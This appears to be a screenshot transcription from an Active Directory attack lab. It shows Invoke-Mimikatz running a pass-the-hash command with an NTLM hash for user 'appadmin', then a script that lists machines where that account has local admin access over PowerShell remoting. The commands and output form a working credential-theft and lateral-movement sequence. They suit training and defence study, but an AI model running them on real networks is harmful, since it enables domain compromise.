 PS C:\Windows\system32> cd \ad\tools
PS C:\ad\tools> . .\Invoke-Mimikatz.ps1
PS C:\ad\tools> Invoke-Mimikatz -Command '"sekurlsa::pth /user:appadmin /domain:dollarcorp.moneycorp.local /ntlm:d549831a955fee51a43c83efb3928fa7 /run:powershell.exe"'
.#####.   mimikatz 2.1.1 (x64) built on N
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi
## \ / ##       > http://blog.gentilkiwi.c
'## v ##'       Vincent LE TOUX
'#####'        > http://pingcastle.com /
mimikatz(powershell) # sekurlsa::pth /user:
user    : appadmin
domain  : dollarcorp.moneycorp.local
program : powershell.exe
impers. : no
NTLM    : d549831a955fee51a43c83efb3928fa7
|  PID  5044
|  TID  4600
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd \ad\tools
PS C:\ad\tools> . .\Find-PSRemotingLocalAdminAccess.ps1
PS C:\ad\tools> Find-PSRemotingLocalAdminAccess
dcorp-adminsrv
dcorp-appsrv
WARNING: Something went wrong. Check the settings, confirm hostname etc, Connecting to remote server
dcorp-std548.dollarcorp.moneycorp.local failed with the following error message : WinRM cannot complete the operation.
Verify that the specified computer name is valid, that the computer is accessible over the network, and that a firewall
exception for the WinRM service is enabled and allows access from this computer. By default, the WinRM firewall
exception for public profiles limits access to remote computers within the same local subnet. For more information, see
the about_Remote_Troubleshooting Help topic.